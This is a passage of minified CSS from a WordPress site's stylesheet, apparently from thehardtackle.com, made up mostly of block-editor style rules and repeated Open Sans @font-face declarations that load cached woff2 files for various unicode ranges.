8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--page-title-display:block}@-webkit-keyframes eicon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes eicon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0;transform-origin:0;opacity:0;-webkit-transform:translate(50%)scaleX(0);transform:translate(50%)scaleX(0)}}@keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0;transform-origin:0;opacity:0;-webkit-transform:translate(50%)scaleX(0);transform:translate(50%)scaleX(0)}}@-webkit-keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes swiper-preloader-spin{}@keyframes swiper-preloader-spin{}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open 